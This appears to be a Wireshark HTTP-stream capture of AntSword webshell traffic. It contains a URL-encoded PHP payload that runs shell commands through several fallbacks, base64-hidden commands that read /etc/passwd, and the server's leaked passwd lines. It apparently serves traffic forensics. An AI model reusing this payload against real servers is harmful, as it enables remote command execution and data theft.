 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · Antsword.pcap
)%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))
%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7
D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2
C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%
5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)
%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshel
lshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(
%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24
so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%201
27%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24re
t%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()
%3Bdie()%3B&e5d0dbe94954b3=2w&ma569eedd00c3b=WWL2Jpbi9zaA%3D%3D&ucc3f8650c92ac=mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL
3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0MzUyMw%3D%3D
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:47 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 590
Connection: close
Content-Type: text/html; charset=UTF-8
9b7675broot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin